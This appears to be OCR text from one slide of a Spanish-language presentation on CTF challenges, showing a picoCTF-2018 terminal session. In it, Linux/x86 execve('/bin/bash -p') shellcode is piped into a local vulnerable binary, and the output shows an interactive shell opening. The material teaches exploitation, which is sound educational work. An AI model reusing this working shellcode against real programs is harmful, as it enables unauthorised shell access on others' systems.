 Portfolio - Presentacion retos.pdf
Linux/x86 - execve(/bin/bash,
file:///C:/Users/jasg1/Downloads/Presentacion retos.pdf
38 de 40
Tamaño automático
Example 3 (7)
jorgeasolis@jorgeasolis-VirtualBox:~/Documents/Cursos/pwning/picoCTF-2018/shellcode$ ( python -c "print '\x
6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\
x51\x53\x89\xe1\xcd\x80'" ; cat ) | ./vuln
Enter a string!
j
X�Rfh-p��Rjhh/bash/bin��RQS��
Thanks! Executing now...
ls
vuln  vuln.c
ls -la
total 724
drwxr-xr-x 2 jorgeasolis jorgeasolis   4096 Aug  8 16:27 .
drwxr-xr-x 4 jorgeasolis jorgeasolis   4096 Aug  8 16:26 ..
-rwxrwxr-x 1 jorgeasolis jorgeasolis 725472 Aug  8 16:26 vuln
-rw-rw-r-- 1 jorgeasolis jorgeasolis    562 Aug  8 16:26 vuln.c
09:16 p. m.
22/08/2020